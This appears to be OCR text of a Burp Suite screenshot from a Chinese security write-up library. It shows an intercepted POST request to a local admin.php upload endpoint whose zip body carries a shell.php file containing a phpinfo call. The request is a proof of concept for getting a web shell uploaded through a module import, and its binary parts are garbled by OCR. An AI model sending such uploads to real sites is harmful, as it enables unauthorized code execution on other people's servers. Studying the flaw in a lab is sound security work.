 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST
http://localhost/admin.php?c=upload&f=zip&PHPSESSION=s07fke8ifd03o50tqopdhjaof2&id=WU_FILE_0&name=test.zip&type=application%2Fx-zip-compressed&lastModifiedDate=2019%2F10%2F
4+%E4%B8%8B%E5%8D%8811%3A50%3A40&size=171 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-zip-compressed
Content-Length: 171
Connection: close
Referer: http://localhost/admin.php?c=module&f=import
Cookie: PHPSESSION=s07fke8ifd03o50tqopdhjaof2
PK
I DO] v shell.php<?php phpinfo(); ?>PK ?
I DO] v $ shell.php
f z a 0
a 0
PK [ :
零组资料文库